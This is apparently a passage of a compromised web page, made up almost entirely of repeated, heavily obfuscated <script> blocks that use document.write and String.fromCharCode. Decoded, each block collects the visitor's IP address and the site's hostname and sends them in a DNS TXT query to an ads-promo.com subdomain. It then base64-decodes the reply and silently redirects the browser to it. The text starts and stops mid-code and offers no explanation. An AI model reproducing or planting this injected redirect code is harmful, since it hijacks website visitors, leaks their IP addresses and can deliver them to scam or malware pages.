51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,